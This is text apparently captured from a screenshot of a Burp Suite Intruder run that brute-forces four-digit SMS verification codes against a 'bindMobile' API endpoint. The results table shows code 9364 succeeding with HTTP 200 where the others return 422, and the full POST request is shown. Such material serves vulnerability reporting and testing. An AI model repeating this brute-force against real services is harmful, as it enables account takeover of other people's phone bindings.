 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
4640 9364 200 270
0 422 310
1 0000 422 310
2 1000 422 310
4 3000 422 310
3 2000 422 310
8 7000 422 310
7 6000 422 310
6 5000 422 310
5 4000 422 310
10 9000 422 310
12 1100 422 310
9 8000 422 310
11 0100 422 310
Request Response
Raw Params Headers Hex
POST /api ?action=bindMobile HTTP/1.1
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
User-Agent: PostmanRuntime/7.21.0
Accept: */*
Cache-Control: no-cache
Postman-Token: 2ee576ce-3f11-461c-b863-d4517effd22c
Host:
Accept-Encoding: gzip, deflate
Content-Length: 28
Connection: close
mobile=131 &code=9364
? < + > Type a search term 0 matches
6309 of 10000